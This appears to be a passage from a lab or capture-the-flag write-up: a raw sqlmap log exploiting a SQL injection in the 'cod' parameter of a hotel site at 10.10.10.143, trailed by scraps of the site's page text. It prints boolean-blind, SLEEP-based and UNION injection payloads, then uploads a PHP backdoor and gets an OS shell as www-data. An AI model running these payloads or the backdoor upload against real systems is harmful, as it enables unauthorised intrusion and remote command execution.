 you have not declared cookie(s), while server wants to set its own ('PHPSESSID=r7616bo2kfd...g7onftd291'). Do you want to use those [Y/n] y
[14:18:04] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cod (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cod=1 AND 7632=7632
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cod=1 AND (SELECT 8536 FROM (SELECT(SLEEP(5)))FugM)
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cod=-8504 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a627871,0x61747662514759694d7243717559666f57726d51594f4b707859654e64736b65576142446e4f
---
do you want to exploit this SQL injection? [Y/n] y
[14:18:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25, PHP
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:18:05] [INFO] going to use a web backdoor for command prompt
[14:18:05] [INFO] fingerprinting the back-end DBMS operating system
[14:18:05] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[14:18:12] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-d
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
[14:18:25] [INFO] retrieved web server absolute paths: '/images/'
[14:18:25] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[14:18:25] [WARNING] unable to upload the file stager on '/var/www/'
[14:18:25] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[14:18:26] [WARNING] expect junk characters inside the file as a leftover from UNION query
[14:18:26] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path
[14:18:26] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[14:18:27] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://10.10.10.143:80/tmpufxvs.php
[14:18:27] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://10.10.10.143:80/tmpbffpv.php
[14:18:27] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'uid=33(www-data) gid=33(www-data) groups=33(www-data)'
os-shell>
STARK
HOTEL
Classic Double Room
$ 179 / per night
Go to book!